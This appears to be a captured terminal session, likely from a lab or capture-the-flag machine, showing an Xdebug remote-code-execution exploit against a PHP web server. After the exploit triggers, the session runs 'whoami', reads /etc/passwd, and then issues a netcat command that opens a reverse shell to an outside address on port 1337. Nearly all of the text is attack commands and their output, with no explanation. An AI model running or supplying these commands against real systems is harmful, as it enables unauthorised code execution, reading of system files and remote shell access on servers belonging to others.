 [+] XDEBUG exploit served on port 9000, waiting for connections
[+] Attempting to trigger the RCE
[+] Exploit triggered successfully
[+] Now you can execute php code, example: system("whoami");
[+] Type quit to exit the shell
[#] Enter php code >> system("whoami");
b'www-data'
[#] Enter php code >> system("cat /etc/passwd");
b'zeus:x:1000:1000::/home/zeus:/bin/bash'
[#] Enter php code >> system("nc -e /bin/bash 10.10.14.8 1337")
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.